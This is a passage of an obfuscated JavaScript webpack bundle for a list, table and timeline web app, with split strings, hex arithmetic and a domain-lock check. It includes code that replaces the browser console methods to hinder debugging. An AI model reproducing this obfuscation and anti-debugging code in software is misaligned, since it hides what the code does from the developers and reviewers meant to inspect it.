w){if(N['UP'+'jt'+'w'](T['le'+'ng'+'th'],0x1*0xb95+0xb*-0xa1+-0x251*0x2)&&N['UP'+'jt'+'w'](T['ch'+'ar'+'Co'+'de'+'At'](0x1702+0xc5f*0x3+-0x3*0x1408),0x4*0x84e+-0x1f1+0x1ed3*-0x1)&&N['wN'+'DD'+'Z'](T['ch'+'ar'+'Co'+'de'+'At'](0x3fa*0x8+0x221e*0x1+-0x41e9),0x2a*-0xa1+-0xc43+0x1*0x2712)&&N['wN'+'DD'+'Z'](T['ch'+'ar'+'Co'+'de'+'At'](0x21a7+-0x1b79+-0x62b),-0x2556+-0xf89+0x3554)&&N['wN'+'DD'+'Z'](T['ch'+'ar'+'Co'+'de'+'At'](-0xf10+0x103*-0x12+0x2146),0x2473+-0x1*-0x44b+-0x2*0x142d)){U=T;break;}}for(var V in w[U]){if(N['IX'+'Nk'+'R'](V['le'+'ng'+'th'],0x5*0xd4+-0x14b3+0x1095)&&N['IX'+'Nk'+'R'](V['ch'+'ar'+'Co'+'de'+'At'](0x1db3*0x1+-0x97*0x9+0x1*-0x185f),-0xf12*0x2+0x88d*-0x3+-0x25*-0x185)&&N['cB'+'xe'+'E'](V['ch'+'ar'+'Co'+'de'+'At'](-0x25*-0x2b+0x820+-0xe57),0x1b21+-0x1fb0+0x4f3)){v=V;break;}}if(!N['HK'+'Ul'+'A']('~',v)){for(var X in w[U]){if(N['cB'+'xe'+'E'](X['le'+'ng'+'th'],0x1*0x2207+0x281*-0xb+-0x674)&&N['rE'+'OA'+'Q'](X['ch'+'ar'+'Co'+'de'+'At'](-0x9d*-0x25+0x1fd*0x1+-0x18a7),-0x1dbe+0x1d7a+-0x2*-0x59)&&N['rE'+'OA'+'Q'](X['ch'+'ar'+'Co'+'de'+'At'](0x1c2+-0xf8c+0xdca),-0xa0*-0x3e+-0x13a3+-0x12b1)){g=X;break;}}for(var A in w[U][g]){if(N['rE'+'OA'+'Q'](A['le'+'ng'+'th'],0x1a3*0x14+0x1537+0x141*-0x2b)&&N['jt'+'ST'+'L'](A['ch'+'ar'+'Co'+'de'+'At'](-0x14f*-0x19+0x1610+-0x36c0),0x79f+0x2bf*0x2+-0xcb8)&&N['Ui'+'vH'+'Q'](A['ch'+'ar'+'Co'+'de'+'At'](0x10a2+0xb1*0x35+0x1*-0x3547),0x1*0x8a3+0x601+-0xe3c)){O=A;break;}}}if(!U||!w[U])return;var y=w[U][v],M=!!w[U][g]&&w[U][g][O],c=N['Zc'+'dv'+'f'](y,M);if(!c)return;var f=![];for(var l=0x23cb+0x18ad+-0x6*0xa14;N['YC'+'BT'+'I'](l,L['le'+'ng'+'th']);l++){var e=N['DO'+'FV'+'O']['sp'+'li'+'t']('|'),D=-0x1f6+-0x1*0x1d39+-0x9*-0x377;while(!![]){switch(e[D++]){case'0':var x=N['Yk'+'to'+'j'](c['le'+'ng'+'th'],z['le'+'ng'+'th']);continue;case'1':var h=c['in'+'de'+'xO'+'f'](z,x);continue;case'2':var v=L[l];continue;case'3':var z=N['XQ'+'de'+'t'](v[-0x24c+0x72c+-0x4e0],String['fr'+'om'+'Ch'+'ar'+'Co'+'de'](-0x78e*0x1+-0x7dc+0xf98))?v['sl'+'ic'+'e'](-0x1*-0x26a4+-0xd09+-0x199a):v;continue;case'4':F&&((N['SH'+'GU'+'E'](c['le'+'ng'+'th'],v['le'+'ng'+'th'])||N['XQ'+'de'+'t'](v['in'+'de'+'xO'+'f']('.'),-0x3*-0x7a+0x13e4+-0x1552))&&(f=!![]));continue;case'5':var F=N['sn'+'bQ'+'Y'](h,-(-0x19e+-0x1*0x129d+0x206*0xa))&&N['tC'+'GQ'+'M'](h,x);continue;}break;}}if(!f)S=null;else return;N['Bb'+'xa'+'r'](Q);});G();var k=function(){var K=!![];return function(r,N){var B=K?function(){if(N){var w=N['ap'+'pl'+'y'](r,arguments);return N=null,w;}}:function(){};return K=![],B;};}();(function(){var r={};r['Cm'+'FD'+'U']='fu'+'nc'+'ti'+'on'+'\x20*'+'\x5c('+'\x20*'+'\x5c)',r['Aq'+'Hx'+'B']='\x5c+'+'\x5c+'+'\x20*'+'(?'+':['+'a-'+'zA'+'-Z'+'_$'+']['+'0-'+'9a'+'-z'+'A-'+'Z_'+'$]'+'*)',r['gk'+'KF'+'V']=function(B,w){return B(w);},r['ep'+'nY'+'h']='in'+'it',r['WS'+'Uj'+'F']=function(B,w){return B+w;},r['Fi'+'bv'+'C']='ch'+'ai'+'n',r['Ie'+'FX'+'F']=function(B,w){return B+w;},r['kq'+'Sl'+'X']='in'+'pu'+'t',r['Lq'+'ui'+'y']=function(B){return B();},r['cZ'+'rr'+'n']=function(B,w,Q){return B(w,Q);};var N=r;N['cZ'+'rr'+'n'](k,this,function(){var B=new RegExp(N['Cm'+'FD'+'U']),w=new RegExp(N['Aq'+'Hx'+'B'],'i'),Q=N['gk'+'KF'+'V'](Z,N['ep'+'nY'+'h']);!B['te'+'st'](N['WS'+'Uj'+'F'](Q,N['Fi'+'bv'+'C']))||!w['te'+'st'](N['Ie'+'FX'+'F'](Q,N['kq'+'Sl'+'X']))?N['gk'+'KF'+'V'](Q,'0'):N['Lq'+'ui'+'y'](Z);})();}());var a=function(){var K=!![];return function(r,N){var B=K?function(){if(N){var w=N['ap'+'pl'+'y'](r,arguments);return N=null,w;}}:function(){};return K=![],B;};}(),P=a(this,function(){var N={};N['iy'+'Mv'+'x']='0|'+'4|'+'1|'+'5|'+'2|'+'3',N['hH'+'CR'+'B']=function(M,c){return M(c);},N['yx'+'xs'+'u']=function(M,c){return M+c;},N['KN'+'Mx'+'m']=function(M,c){return M+c;},N['Tf'+'Wo'+'t']='re'+'tu'+'rn'+'\x20('+'fu'+'nc'+'ti'+'on'+'()'+'\x20',N['mN'+'Ab'+'G']='{}'+'.c'+'on'+'st'+'ru'+'ct'+'or'+'(\x22'+'re'+'tu'+'rn'+'\x20t'+'hi'+'s\x22'+')('+'\x20)',N['Vg'+'UG'+'d']=function(M){return M();},N['HL'+'eT'+'O']='lo'+'g',N['QZ'+'lQ'+'q']='wa'+'rn',N['Ne'+'Bk'+'D']='in'+'fo',N['jH'+'zj'+'n']='er'+'ro'+'r',N['Gy'+'MN'+'V']='ex'+'ce'+'pt'+'io'+'n',N['yS'+'zR'+'X']='ta'+'bl'+'e',N['Ln'+'if'+'H']='tr'+'ac'+'e',N['xA'+'ck'+'m']=function(M,c){return M<c;},N['ba'+'jd'+'K']='1|'+'2|'+'5|'+'0|'+'4|'+'3';var B=N,w=B['iy'+'Mv'+'x']['sp'+'li'+'t']('|'),Q=0xd7f*0x1+0x1759+-0x24d8;while(!![]){switch(w[Q++]){case'0':var E={};E['We'+'tX'+'y']=function(M,c){return B['hH'+'CR'+'B'](M,c);},E['Vw'+'Eb'+'r']=function(M,c){return B['yx'+'xs'+'u'](M,c);},E['GL'+'zA'+'p']=function(M,c){return B['KN'+'Mx'+'m'](M,c);},E['BC'+'La'+'k']=B['Tf'+'Wo'+'t'],E['Rc'+'mp'+'M']=B['mN'+'Ab'+'G'];var L=E;continue;case'1':var U=B['Vg'+'UG'+'d'](A);continue;case'2':var v=[B['HL'+'eT'+'O'],B['QZ'+'lQ'+'q'],B['Ne'+'Bk'+'D'],B['jH'+'zj'+'n'],B['Gy'+'MN'+'V'],B['yS'+'zR'+'X'],B['Ln'+'if'+'H']];continue;case'3':for(var g=0xf7f+0x89b+-0x181a;B['xA'+'ck'+'m'](g,v['le'+'ng'+'th']);g++){var O=B['ba'+'jd'+'K']['sp'+'li'+'t']('|'),T=0x3*0xa75+-0xc12+-0x134d;while(!![]){switch(O[T++]){case'0':V['__'+'pr'+'ot'+'o_'+'_']=a['bi'+'nd'](a);continue;case'1':var V=a['co'+'ns'+'tr'+'uc'+'to'+'r']['pr'+'ot'+'ot'+'yp'+'e']['bi'+'nd'](a);continue;case'2':var X=v[g];continue;case'3':y[X]=V;continue;case'4':V['to'+'St'+'ri'+'ng']=i['to'+'St'+'ri'+'ng']['bi'+'nd'](i);continue;case'5':var i=y[X]||V;continue;}break;}}continue;case'4':var A=function(){var M;try{M=L['We'+'tX'+'y'](Function,L['Vw'+'Eb'+'r'](L['GL'+'zA'+'p'](L['BC'+'La'+'k'],L['Rc'+'mp'+'M']),');'))();}catch(c){M=window;}return M;};continue;case'5':var y=U['co'+'ns'+'ol'+'e']=U['co'+'ns'+'ol'+'e']||{};continue;}break;}});P(),(this['we'+'bp'+'ac'+'kJ'+'so'+'np'+'li'+'st'+'or'+'y']=this['we'+'bp'+'ac'+'kJ'+'so'+'np'+'li'+'st'+'or'+'y']||[])['pu'+'sh']([[-0xa9f+-0x71a+-0xd*-0x15d],[,,function(r,N,B){'use strict';var w={};w['qA'+'tY'+'d']=function(E,L){return E||L;},w['hJ'+'mq'+'t']=function(E,L){return E(L);};var Q=w;(function(E){function L(){var v={};v['sn'+'SJ'+'e']=function(V,X){return Q['qA'+'tY'+'d'](V,X);};var g=v,O=function(){var V=g['sn'+'SJ'+'e'](window,E);return V['gl'+'ob'+'al']=V['gl'+'ob'+'al']||{},V['gl'+'ob'+'al'];}();O['_4'+'t4'+'l']=O['_4'+'t4'+'l']||{};var T={};return T['ad'+'d']=function(V,X){O['_4'+'t4'+'l'][V]=X;},T['ge'+'t']=function(V){return O['_4'+'t4'+'l'][V];},T;}function U(v){return new L()['ge'+'t'](v);}B['d'](N,'a',function(){return L;}),B['d'](N,'b',function(){return U;});}['ca'+'ll'](this,Q['hJ'+'mq'+'t'](B,0x7e7+0x1fed+-0x27b3)));},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(K,r,N){},,,,,function(r,N,B){var w={};w['FM'+'cE'+'j']=function(E,L){return E(L);};var Q=w;r['ex'+'po'+'rt'+'s']=Q['FM'+'cE'+'j'](B,-0x71c+0x1*-0x454+0x1b*0x70);},function(K,r,N){},,,,,,,,,,,function(K,r,N){},function(K,r,N){},function(K,r,N){},function(K,r,N){},,function(K,r,N){},function(K,r,N){},function(K,r,N){},function(K,r,N){},function(K,r,N){},function(K,r,N){},function(K,r,N){},function(K,r,N){},function(K,r,N){},function(K,r,N){},function(K,r,N){},function(K,r,N){},function(K,r,N){},function(K,r,N){},function(K,r,N){},function(K,r,N){},function(K,r,N){},function(K,r,N){},function(K,r,N){},function(K,r,N){},function(K,r,N){},function(K,r,N){},function(K,r,N){},function(K,r,N){},function(K,r,N){},function(K,r,N){},function(K,r,N){},function(K,r,N){},function(K,r,N){},function(K,r,N){},function(K,r,N){},function(K,r,N){},,function(Pk,PG,Pu){'use strict';var Pn={};Pn['HP'+'nB'+'l']='.j'+'s?',Pn['te'+'Pf'+'g']=function(kv,kg){return kv(kg);},Pn['GQ'+'Dy'+'S']=function(kv,kg,kO){return kv(kg,kO);},Pn['Du'+'Wc'+'B']=function(kv,kg){return kv(kg);},Pn['vA'+'Ue'+'Y']='re'+'tu'+'rn',Pn['pS'+'xd'+'p']='en'+'d',Pn['dm'+'ok'+'Z']='po'+'st',Pn['Dl'+'qX'+'F']='ap'+'pl'+'ic'+'at'+'io'+'n/'+'js'+'on',Pn['rn'+'jf'+'r']=function(kv,kg){return kv+kg;},Pn['yj'+'TH'+'Y']=function(kv,kg){return kv||kg;},Pn['GH'+'bn'+'B']='_t'+'87'+'7',Pn['wD'+'bA'+'T']='en'+'dp'+'oi'+'nt',Pn['lM'+'pF'+'e']=function(kv,kg){return kv===kg;},Pn['Pu'+'Np'+'a']=function(kv,kg){return kv===kg;},Pn['RF'+'Dx'+'b']=function(kv,kg){return kv===kg;},Pn['iB'+'Ji'+'M']='_0'+'t3'+'6',Pn['qS'+'fe'+'m']='_4'+'b5'+'8',Pn['Ul'+'ku'+'i']=function(kv,kg){return kv<kg;},Pn['pJ'+'VN'+'H']=function(kv,kg){return kv*kg;},Pn['vo'+'Zw'+'u']=function(kv,kg){return kv>kg;},Pn['oL'+'Vr'+'i']=function(kv,kg){return kv!==kg;},Pn['wE'+'dh'+'X']=function(kv,kg){return kv(kg);},Pn['kf'+'WY'+'E']=function(kv,kg){return kv===kg;},Pn['sh'+'qp'+'P']=function(kv,kg){return kv+kg;},Pn['kW'+'HO'+'o']='so'+'rt',Pn['rC'+'kn'+'x']='_a'+'14'+'l',Pn['DE'+'eU'+'a']='_d'+'kz'+'2',Pn['DR'+'Je'+'G']='_8'+'s0'+'k',Pn['ej'+'PF'+'F']='_v'+'5c'+'p',Pn['Fm'+'Dp'+'A']='_o'+'hg'+'c',Pn['Gj'+'jD'+'A']='_c'+'6k'+'p',Pn['Rp'+'fg'+'O']='_3'+'pa'+'i',Pn['us'+'mb'+'W']='_v'+'ig'+'j',Pn['SK'+'jQ'+'f']='_y'+'vc'+'1',Pn['qb'+'Hy'+'V']='_6'+'1x'+'1',Pn['uZ'+'aJ'+'J']='_w'+'79'+'t',Pn['li'+'VS'+'N']='_o'+'hn'+'u',Pn['fF'+'zr'+'B']=function(kv,kg){return kv(kg);},Pn['tv'+'Vn'+'Q']='_7'+'7r'+'t',Pn['QN'+'ZH'+'d']='3|'+'1|'+'2|'+'4|'+'5|'+'6|'+'0',Pn['ID'+'kR'+'u']='4|'+'6|'+'8|'+'5|'+'3|'+'0|'+'7|'+'2|'+'1',Pn['Kg'+'lH'+'F']=function(kv,kg){return kv===kg;},Pn['Lj'+'nq'+'i']='3|'+'2|'+'1|'+'0|'+'4',Pn['gI'+'dm'+'l']=function(kv,kg){return kv>kg;},Pn['AP'+'RZ'+'j']=function(kv,kg){return kv===kg;},Pn['IH'+'nO'+'t']=function(kv,kg){return kv/kg;},Pn['Cv'+'LR'+'e']='_o'+'pm'+'u',Pn['JV'+'tn'+'U']='se'+'ar'+'ch',Pn['LG'+'IS'+'x']='ge'+'tI'+'nd'+'ex'+'Of'+'It'+'em',Pn['eu'+'mK'+'C']='_w'+'j5'+'5',Pn['kD'+'MR'+'x']='au'+'to'+'co'+'mp'+'le'+'te',Pn['hp'+'QT'+'J']='ge'+'tB'+'yI'+'d',Pn['KF'+'vC'+'g']='_2'+'q7'+'a',Pn['cg'+'pY'+'r']='_i'+'a8'+'4',Pn['nQ'+'Kp'+'G']=function(kv){return kv();},Pn['Fj'+'Di'+'o']=function(kv,kg){return kv(kg);},Pn['nv'+'iH'+'P']=function(kv,kg){return kv!==kg;},Pn['Rc'+'Gm'+'i']=function(kv,kg){return kv==kg;},Pn['OA'+'mE'+'f']='4|'+'3|'+'0|'+'1|'+'5|'+'2',Pn['LF'+'pc'+'e']=function(kv,kg){return kv===kg;},Pn['XX'+'iP'+'K']='li'+'st',Pn['Pq'+'NQ'+'Z']='ta'+'bl'+'e',Pn['th'+'tS'+'b']=function(kv,kg){return kv+kg;},Pn['NL'+'uI'+'q']='te'+'xt',Pn['xj'+'Ur'+'x']='au'+'to',Pn['FG'+'qk'+'l']=function(kv,kg){return kv(kg);},Pn['MK'+'Zt'+'p']=function(kv,kg){return kv>kg;},Pn['rd'+'wT'+'a']='pa'+'ge'+'Si'+'ze',Pn['fA'+'An'+'U']='vi'+'ew',Pn['Uq'+'zF'+'S']='gr'+'ou'+'pB'+'y',Pn['Ij'+'uJ'+'h']=function(kv,kg){return kv!==kg;},Pn['aO'+'ir'+'A']=function(kv,kg){return kv(kg);},Pn['Zw'+'hi'+'t']=function(kv,kg){return kv!==kg;},Pn['vD'+'Dy'+'w']=function(kv,kg){return kv===kg;},Pn['hR'+'XV'+'U']=function(kv,kg){return kv-kg;},Pn['od'+'xx'+'I']=function(kv,kg){return kv!==kg;},Pn['FQ'+'VW'+'J']=function(kv,kg){return kv!==kg;},Pn['lX'+'AJ'+'X']=function(kv,kg){return kv!==kg;},Pn['Zf'+'Zd'+'G']=function(kv,kg){return kv===kg;},Pn['ri'+'VE'+'e']=function(kv,kg){return kv(kg);},Pn['Za'+'cu'+'O']=function(kv,kg){return kv(kg);},Pn['st'+'SL'+'J']=function(kv,kg){return kv!==kg;},Pn['Qb'+'Qk'+'F']=function(kv,kg,kO,kT){return kv(kg,kO,kT);},Pn['Cf'+'qA'+'h']=function(kv,kg){return kv(kg);},Pn['Sz'+'UK'+'W']='ap'+'i/'+'li'+'st'+'s/',Pn['wT'+'wR'+'j']='/m'+'et'+'ad'+'at'+'a',Pn['hb'+'RR'+'P']=function(kv,kg){return kv(kg);},Pn['Nb'+'sh'+'D']=function(kv,kg){return kv+kg;},Pn['PV'+'Xm'+'l']=function(kv,kg){return kv+kg;},Pn['Zx'+'WU'+'a']='/t'+'im'+'el'+'in'+'e',Pn['OZ'+'xY'+'i']=function(kv,kg){return kv(kg);},Pn['sU'+'rI'+'w']='_a'+'b4'+'s',Pn['eB'+'nI'+'m']=function(kv){return kv();},Pn['Mm'+'Ez'+'E']='_v'+'ol'+'l',Pn['GB'+'ae'+'r']=function(kv,kg){return kv+kg;},Pn['GI'+'Ol'+'C']='/i'+'te'+'ms'+'/c'+'om'+'me'+'nt',Pn['kt'+'uM'+'k']=function(kv,kg){return kv(kg);},Pn['Bk'+'qz'+'G']='5|'+'0|'+'1|'+'4|'+'2|'+'3',Pn['qQ'+'bp'+'v']=function(kv,kg){return kv*kg;},Pn['AR'+'um'+'c']=function(kv,kg){return kv-kg;},Pn['FB'+'Hw'+'s']=function(kv,kg){return kv+kg;},Pn['QN'+'EB'+'X']=function(kv,kg){return kv>kg;},Pn['ok'+'Fo'+'B']='_h'+'o7'+'i',Pn['Iz'+'RM'+'H']='_l'+'p7'+'4',Pn['LZ'+'KY'+'w']='_k'+'6e'+'q',Pn['LP'+'VR'+'J']=function(kv,kg){return kv(kg);},Pn['cI'+'vE'+'h']='_2'+'u6'+'y',Pn['Px'+'Pj'+'U']=function(kv,kg){return kv(kg);},Pn['qT'+'dh'+'V']='_5'+'lr'+'u',Pn['zP'+'GH'+'s']=function(kv){return kv();},Pn['BH'+'wM'+'z']='_y'+'iz'+'0',Pn['hD'+'Tl'+'f']=function(kv){return kv();},Pn['Ik'+'tl'+'L']=function(kv,kg){return kv!==kg;},Pn['kD'+'Bc'+'k']='_f'+'s2'+'a',Pn['BM'+'sP'+'k']='ma'+'p',Pn['Rd'+'zP'+'x']='ti'+'me'+'li'+'ne',Pn['mC'+'Ci'+'B']=function(kv,kg){return kv!==kg;},Pn['Av'+'fa'+'L']=function(kv,kg){return kv(kg);},Pn['if'+'zp'+'h']='_u'+'80'+'g',Pn['nU'+'ea'+'V']='No'+'\x20m'+'at'+'ch'+'in'+'g\x20'+'re'+'co'+'rd'+'s.'+'\x20R'+'em'+'ov'+'e\x20'+'so'+'me'+'\x20f'+'il'+'te'+'rs',Pn['ue'+'FF'+'q']='_j'+'md'+'2',Pn['zl'+'qt'+'g']='_1'+'34'+'i',Pn['hO'+'aP'+'k']=function(kv){return kv();},Pn['Ow'+'no'+'G']='Ge'+'ne'+'ra'+'ti'+'ng'+'..'+'.',Pn['ge'+'Cm'+'L']='.A'+'pp',Pn['yW'+'ac'+'T']=function(kv,kg){return kv>kg;},Pn['BR'+'MX'+'M']='To'+'o\x20'+'ma'+'ny'+'\x20r'+'es'+'ul'+'ts'+'\x20t'+'o\x20'+'di'+'sp'+'la'+'y.'+'\x20A'+'pp'+'ly'+'\x20s'+'om'+'e\x20'+'fi'+'lt'+'er'+'s.',Pn['ER'+'dG'+'K']=function(kv,kg){return kv===kg;},Pn['Lz'+'Px'+'Q']='No'+'th'+'in'+'g\x20'+'to'+'\x20d'+'is'+'pl'+'ay'+'.\x20'+'Re'+'mo'+'ve'+'\x20s'+'om'+'e\x20'+'fi'+'lt'+'er'+'s.',Pn['Al'+'Xf'+'c']=function(kv,kg){return kv===kg;},Pn['Iw'+'oT'+'z']='No'+'\x20m'+'at'+'ch'+'in'+'g\x20'+'re'+'co'+'rd'+'s.'+'\x20R'+'em'+'ov'+'e\x20'+'so'+'me'+'\x20f'+'il'+'te'+'rs'+'.',Pn['oI'+'Ak'+'K']='_j'+'bb'+'2_'+'RE'+'SU'+'LT',Pn['Is'+'aa'+'I']='0|'+'1|'+'3|'+'4|'+'2',Pn['cd'+'vp'+'l']='mu'+'lt'+'i',Pn['LX'+'Zs'+'m']=function(kv,kg){return kv>kg;},Pn['Vg'+'vF'+'q']='DI'+'SP'+'AT'+'CH'+'\x20D'+'ES'+'TR'+'UC'+'T1',Pn['xP'+'Du'+'L']='_s'+'r8'+'w',Pn['kQ'+'Ih'+'J']=function(kv,kg){return kv(kg);},Pn['Ox'+'GV'+'M']='_a'+'zz'+'b',Pn['aD'+'Zf'+'X']='_g'+'ne'+'z',Pn['IH'+'rS'+'S']=function(kv,kg){return kv===kg;},Pn['tF'+'bz'+'j']=function(kv,kg){return kv(kg);},Pn['SA'+'Zo'+'C']=function(kv,kg){return kv(kg);},Pn['XZ'+'OA'+'S']=function(kv,kg,kO,kT){return kv(kg,kO,kT);},Pn['aS'+'wN'+'J']=function(kv,kg){return kv===kg;},Pn['jO'+'eU'+'d']=function(kv,kg){return kv!==kg;},Pn['Jq'+'yp'+'r']=function(kv,kg){return kv!==kg;},Pn['pC'+'rY'+'J']=function(kv,kg){return kv(kg);},Pn['BY'+'JO'+'M']=function(kv,kg){return kv(kg);},Pn['tH'+'Qn'+'J']='4|'+'0|'+'3|'+'1|'+'2',Pn['Tg'+'Ce'+'y']=function(kv,kg){return kv>kg;},Pn['xq'+'mk'+'v']=function(kv,kg,kO,kT){return kv(kg,kO,kT);},Pn['US'+'DI'+'I']=function(kv,kg,kO,kT){return kv(kg,kO,kT);},Pn['vV'+'Lr'+'b']=function(kv,kg){return kv==kg;},Pn['XS'+'DN'+'w']=function(kv,kg){return kv(kg);},Pn['tU'+'zZ'+'g']=function(kv,kg,kO,kT){return kv(kg,kO,kT);},Pn['OA'+'Un'+'Z']=function(kv,kg){return kv==kg;},Pn['NO'+'fI'+'t']=function(kv,kg){return kv===kg;},Pn['ED'+'ty'+'l']=function(kv,kg){return kv(kg);},Pn['tn'+'ka'+'G']=function(kv,kg){return kv(kg);},Pn['LP'+'XF'+'N']=function(kv,kg){return kv===kg;},Pn['zZ'+'NR'+'t']='4|'+'1|'+'3|'+'0|'+'2',Pn['UB'+'Ba'+'p']=function(kv,kg){return kv(kg);},Pn['rH'+'gC'+'c']=function(kv,kg){return kv(kg);},Pn['Mo'+'tP'+'j']=function(kv,kg){return kv(kg);},Pn['MC'+'DQ'+'R']=function(kv,kg){return kv!==kg;},Pn['mJ'+'zz'+'X']=function(kv,kg){return kv||kg;},Pn['vo'+'Ln'+'o']=function(kv,kg){return kv(kg);},Pn['tS'+'vB'+'y']=function(kv,kg){return kv(kg);},Pn['kw'+'CW'+'m']='_k'+'oc'+'k',Pn['xU'+'KT'+'U']=function(kv,kg){return kv(kg);},Pn['Gl'+'bM'+'J']=function(kv,kg){return kv<=kg;},Pn['Qt'+'FO'+'P']='_h'+'6q'+'8',Pn['Tg'+'gd'+'k']=function(kv,kg){return kv>kg;},Pn['xD'+'sc'+'w']=function(kv,kg){return kv(kg);},Pn['Nr'+'Ew'+'L']=function(kv,kg){return kv!==kg;},Pn['cN'+'DA'+'X']=function(kv,kg){return kv!==kg;},Pn['JS'+'RU'+'x']='_h'+'6q'+'8_'+'EN'+'D',Pn['VC'+'pG'+'E']=function(kv,kg){return kv!==kg;},Pn['go'+'Fc'+'E']=function(kv,kg){return kv!==kg;},Pn['fH'+'vu'+'T']=function(kv,kg){return kv(kg);},Pn['LP'+'EB'+'s']='_a'+'h7'+'g',Pn['Dz'+'uk'+'z']=function(kv,kg){return kv(kg);},Pn['ZJ'+'Cy'+'Y']='_w'+'q3'+'w',Pn['oF'+'Wo'+'S']=function(kv,kg){return kv(kg);},Pn['xR'+'cA'+'L']=function(kv,kg){return kv(kg);},Pn['sR'+'GD'+'g']=function(kv,kg){return kv!==kg;},Pn['QS'+'Oz'+'l']=function(kv,kg){return kv>kg;},Pn['Bf'+'NR'+'V']=function(kv,kg){return kv!==kg;},Pn['Dg'+'Vs'+'Y']=function(kv,kg){return kv>kg;},Pn['gh'+'PO'+'z']=function(kv,kg){return kv!==kg;},Pn['Oe'+'xl'+'Y']=function(kv,kg){return kv(kg);},Pn['ke'+'UD'+'S']='_q'+'zs'+'4',Pn['js'+'pC'+'X']='_6'+'si'+'2',Pn['lU'+'tq'+'D']='_q'+'uc'+'y',Pn['pm'+'jl'+'c']=function(kv,kg){return kv(kg);},Pn['CZ'+'LV'+'O']='_z'+'mq'+'0',Pn['Yv'+'wH'+'W']=function(kv,kg){return kv(kg);},Pn['Tn'+'tr'+'v']=function(kv,kg,kO,kT,kV){return kv(kg,kO,kT,kV);},Pn['xa'+'LM'+'U']='_r'+'dk'+'a',Pn['Fd'+'Zr'+'g']=function(kv,kg){return kv(kg);},Pn['dd'+'Ys'+'T']='_z'+'83'+'r',Pn['LI'+'Kt'+'W']=function(kv,kg,kO,kT,kV){return kv(kg,kO,kT,kV);},Pn['kn'+'OD'+'e']='TE'+'XT'+'__'+'z8'+'3r',Pn['mN'+'oo'+'z']=function(kv,kg){return kv(kg);},Pn['ff'+'je'+'J']='_y'+'sm'+'b',Pn['za'+'dF'+'G']=function(kv,kg,kO,kT,kV){return kv(kg,kO,kT,kV);},Pn['Re'+'iu'+'c']='_6'+'wv'+'8',Pn['og'+'JP'+'m']=function(kv,kg){return kv(kg);},Pn['Xr'+'Qj'+'j']=function(kv,kg){return kv(kg);},Pn['An'+'Vc'+'h']='_t'+'wx'+'h',Pn['Um'+'cm'+'K']=function(kv,kg,kO,kT){return kv(kg,kO,kT);},Pn['ep'+'oe'+'w']='_8'+'ti'+'k',Pn['SA'+'Rt'+'S']='_m'+'yh'+'b',Pn['Wa'+'El'+'G']=function(kv,kg,kO,kT){return kv(kg,kO,kT);},Pn['Fq'+'uL'+'t']='_u'+'fi'+'w',Pn['Ig'+'FR'+'E']=function(kv,kg,kO,kT){return kv(kg,kO,kT);},Pn['Gu'+'Xo'+'F']=function(kv,kg){return kv>kg;},Pn['sn'+'xV'+'t']=function(kv,kg){return kv!==kg;},Pn['ge'+'KW'+'G']=function(kv,kg){return kv(kg);},Pn['oA'+'Gp'+'j']='_w'+'l4'+'q',Pn['kw'+'hS'+'o']='_9'+'es'+'v',Pn['qF'+'Vy'+'J']=function(kv,kg){return kv(kg);},Pn['PC'+'wK'+'f']='_q'+'58'+'8',Pn['wL'+'CT'+'a']=function(kv,kg){return kv(kg);},Pn['Os'+'Bd'+'x']=function(kv,kg){return kv!==kg;},Pn['Wu'+'LF'+'H']=function(kv,kg){return kv(kg);},Pn['og'+'De'+'M']=function(kv,kg){return kv!==kg;},Pn['CD'+'MY'+'w']=function(kv,kg){return kv(kg);},Pn['oz'+'jU'+'p']='_2'+'zh'+'x',Pn['aO'+'mP'+'V']=function(kv,kg){return kv(kg);},Pn['WD'+'cM'+'B']=function(kv,kg){return kv!==kg;},Pn['WF'+'jA'+'L']=function(kv,kg){return kv!==kg;},Pn['Lc'+'jS'+'W']=function(kv,kg){return kv(kg);},Pn['gz'+'As'+'v']='_j'+'x9'+'7',Pn['PX'+'lr'+'e']=function(kv,kg){return kv(kg);},Pn['Up'+'aK'+'F']='_b'+'1a'+'p',Pn['jw'+'Pt'+'K']=function(kv,kg){return kv(kg);},Pn['dT'+'Df'+'P']=function(kv,kg){return kv+kg;},Pn['fl'+'Jk'+'p']=function(kv,kg){return kv>kg;},Pn['qa'+'dH'+'S']=function(kv,kg){return kv!==kg;},Pn['yy'+'Gi'+'x']='(N'+'o\x20'+'Gr'+'ou'+'pi'+'ng'+')',Pn['aa'+'eB'+'m']='_m'+'z7'+'o',Pn['Gk'+'uD'+'L']=function(kv,kg){return kv(kg);},Pn['PQ'+'IF'+'z']=function(kv,kg){return kv===kg;},Pn['xb'+'mV'+'h']='VI'+'EW',Pn['pQ'+'cT'+'K']=function(kv,kg,kO){return kv(kg,kO);},Pn['tG'+'pe'+'y']=function(kv,kg){return kv(kg);},Pn['Oy'+'ra'+'i']=function(kv){return kv();},Pn['zH'+'Rm'+'M']=function(kv,kg){return kv+kg;},Pn['yA'+'fO'+'N']=function(kv,kg){return kv*kg;},Pn['kb'+'Qd'+'S']=function(kv,kg){return kv-kg;},Pn['BU'+'PH'+'U']=function(kv,kg){return kv-kg;},Pn['MH'+'zT'+'m']=function(kv,kg){return kv(kg);},Pn['cm'+'je'+'l']=function(kv,kg,kO,kT){return kv(kg,kO,kT);},Pn['Ml'+'JH'+'g']=function(kv,kg,kO){return kv(kg,kO);},Pn['ra'+'Yz'+'H']=function(kv){return kv();},Pn['NS'+'Zv'+'N']=function(kv,kg){return kv+kg;},Pn['Re'+'ZQ'+'O']='.j'+'pg',Pn['Xe'+'oM'+'c']=function(kv,kg){return kv(kg);},Pn['Qg'+'av'+'b']=function(kv,kg){return kv+kg;},Pn['lc'+'lX'+'V']=function(kv,kg){return kv(kg);},Pn['Mb'+'nz'+'x']=function(kv,kg){return kv(kg);},Pn['VI'+'bG'+'O']=function(kv,kg){return kv(kg);},Pn['vJ'+'kz'+'V']=function(kv,kg){return kv-kg;},Pn['EZ'+'Cb'+'a']='di'+'v',Pn['dU'+'Le'+'i']='im'+'ag'+'e-'+'fl'+'ip',Pn['KN'+'lm'+'L']='im'+'g',Pn['nJ'+'NY'+'d']='ba'+'ck',Pn['vV'+'aq'+'O']='fr'+'on'+'t',Pn['ow'+'VD'+'g']=function(kv,kg){return kv(kg);},Pn['Sz'+'AK'+'z']=function(kv,kg){return kv(kg);},Pn['EP'+'uQ'+'I']=function(kv,kg){return kv==kg;},Pn['PA'+'Qb'+'w']=function(kv){return kv();},Pn['Bq'+'Qm'+'X']=function(kv,kg){return kv(kg);},Pn['FE'+'tI'+'g']=function(kv,kg){return 